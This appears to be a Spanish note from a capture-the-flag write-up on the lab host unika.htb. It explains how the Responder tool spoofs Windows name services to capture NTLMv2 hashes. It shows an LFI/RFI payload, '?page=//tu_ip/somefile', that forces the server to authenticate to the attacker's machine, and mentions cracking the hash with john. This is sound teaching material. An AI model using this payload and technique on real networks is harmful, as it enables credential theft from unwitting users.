 Responder es una herramienta de ataque en red local que simula servicios de Windows (como SMB, HTTP,
etc.) para capturar credenciales cuando un sistema intenta autenticarse.
¿Para qué sirve?
• Responder a peticiones en la red local (como LLMNR, NBT-NS o MDNS).
• Engañar al sistema víctima haciéndole creer que Responder es un servidor legítimo.
• Capturar hashes de contraseñas NTLMv2 de usuarios que se intentan conectar.
¿Por qué encontraste el hash?
Porque forzaste que el servidor unika.htb accediera a un recurso remoto falso (con un LFI + RFI):
ruby Copiar Editar
?page=//tu_ip/somefile
Esto hizo que el sistema Windows intentara autenticarse con tu máquina (donde corría Responder), y así
capturaste el hash NTLMv2 del usuario Administrator.
🔐 Luego, ese hash se puede crackear con john para obtener la contraseña real.